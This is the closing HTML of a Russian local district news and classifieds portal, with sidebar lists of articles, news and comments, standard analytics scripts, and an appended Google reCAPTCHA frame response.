			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=7&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сдам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=8&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сниму (0)</a>				</td></tr>
			 </table>	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-postit    last">

		
	<div class="box-1">
		<div class="box-2 deepest">
		
						<h3 class="header"><span class="header-2"><span class="header-3">Обратная связь</span></span></h3>
						
			<p style="text-align: center;"><strong>Присылайте нам ваши вопросы и предложения:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_otprobr_a.png" width="170" /> <img src="/images/stories/pictures/btn_otprobr_on.png" width="170" /></div>
<a href="/index.php/contact" onmouseover="otprobr.src='/images/stories/pictures/btn_otprobr_a.png'" onmouseout="otprobr.src='/images/stories/pictures/btn_otprobr.png'" onmousedown="otprobr.src='/images/stories/pictures/btn_otprobr_on.png'" onmouseup="otprobr.src='/images/stories/pictures/btn_otprobr.png'"><img name="otprobr" src="/images/stories/pictures/btn_otprobr.png" alt="Отправить сообщение" width="170" /></a>
<p style="text-align: center;"><strong>Добавить организацию на сайт:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_addbr_a.png" width="170" /> <img src="/images/stories/pictures/btn_addbr_on.png" width="170" /></div>
<a href="/index.php/addorganization" onmouseover="addbr.src='/images/stories/pictures/btn_addbr_a.png'" onmouseout="addbr.src='/images/stories/pictures/btn_addbr.png'" onmousedown="addbr.src='/images/stories/pictures/btn_addbr_on.png'" onmouseup="addbr.src='/images/stories/pictures/btn_addbr.png'"><img name="addbr" src="/images/stories/pictures/btn_addbr.png" alt="Добавить информацию о организации" width="170" /></a>			
		</div>
	</div>
		
	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
								<br/>
								<div class="module mod-rounded mod-rounded-header    ">
    
	    <h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Статьи</span></span></h3>
		    
			
			    <div class="box-t1">
				    <div class="box-t2">
						<div class="box-t3"></div>
							</div>
							    </div>
							    
								<div class="box-1 deepest">
									<table width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr align="left"><td>07.03.2019 <a href="https://www.borofka.ru/events/view/22/553/">Строительный мусор</a></td></tr>
    <tr align="left"><td>24.01.2019 <a href="https://www.borofka.ru/events/view/21/552/">Гранит и иные декоративные камни в интерьере</a></td></tr>
    <tr align="left"><td>27.09.2018 <a href="https://www.borofka.ru/events/view/21/550/">Складское оборудование</a></td></tr>
    <tr align="left"><td>04.08.2018 <a href="https://www.borofka.ru/events/view/21/549/">Выбор и покупка шубы: полезные советы</a></td></tr>
    <tr align="left"><td>31.07.2018 <a href="https://www.borofka.ru/events/view/21/548/">Где и как получить допуск СРО строителей-проектировщиков</a></td></tr>
<tr align="right"><td><a href="/events">все статьи</a></td></tr>
</table>	
        </div>
        
    	<div class="box-b1">
    		<div class="box-b2">
    			    <div class="box-b3"></div>
    				    </div>
    					</div>
    						
    						</div>							</div>
														
						</div>
					</div>
		
										<div id="bottom">
							
													<div class="bottombox float-left width33 separator"><div class="module mod-rounded mod-rounded-grey  first ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние комментарии</span></span></h3>
				
		<ul class="jclistbadge badge-new">
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">free penny slots vegas scatter slots characte...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Hi there! Do you know if they make any plugin...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">[url=https://go.binaryoption.ae/vX0kOH]Mostbe...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">как подросток должен вести себя с родителями:...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">консультация детского психолога онлайн беспла...</span></li>
</ul>
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width34 separator"><div class="module mod-rounded mod-rounded-grey   ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние новости </span></span></h3>
				
		<ul class="latestnewsbadge badge-new">
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1211--l-r-" class="latestnewsbadge badge-new">
			Участники проекта «Московское долголетие» узнали о теории цвета</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1210-2019-01-08-19-18-46" class="latestnewsbadge badge-new">
			Итоги встречи с руководством округа</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/world/1209-2018-12-26-20-54-19" class="latestnewsbadge badge-new">
			Елочный круговорот</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1208-2018-11-21-23-20-43" class="latestnewsbadge badge-new">
			О продлении Сокольнической линии метро</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1207-2018-10-19-23-11-03" class="latestnewsbadge badge-new">
			Художественный мастер-класс Натальи Беседновой</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1206-2018-09-22-21-49-16" class="latestnewsbadge badge-new">
			Открытие церковной школы</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1205-2018-08-29-21-38-05" class="latestnewsbadge badge-new">
			Концерт ко Дню солидарности в борьбе с терроризмом</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1204-lubiteli-sporta" class="latestnewsbadge badge-new">
			Любители спорта собрались на мероприятии «Однажды в созвездии Лебедя» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1203-arhitekturnaya-otdelka" class="latestnewsbadge badge-new">
			Архитектурная отделка станции метро «Новопеределкино» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1202-2018-05-29-22-02-57" class="latestnewsbadge badge-new">
			Школы района Солнцево </a>
	</li>
</ul>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width33"><div class="module mod-rounded mod-rounded-grey   last">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние объявления </span></span></h3>
				
			<link rel="stylesheet" href="https://www.borofka.ru/components/com_adsmanager/css/adsmanager.css" type="text/css" />
				<ul class="mostread">
						</ul>
					
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
												
															
					</div>
					<!-- bottom end -->
							
					<!--9c7ec26b--><!--9c7ec26b--><!--7888d830--><!--7888d830--><div id="footer">
						<a class="anchor" href="#page"></a>
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <noindex>
<!--LiveInternet logo--><a rel="nofollow" href="http://www.liveinternet.ru/click"
target="_blank"><img src="http://counter.yadro.ru/logo?57.6"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->

</noindex>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						<p>
					</div>
					<!-- footer end -->

				</div>
			</div>
		</div>
	</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96519869, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96519869" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fff35d206d024d85875e39d0eb2585b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8Agvy8W6mfIG9dio4N_Hsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015916459');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>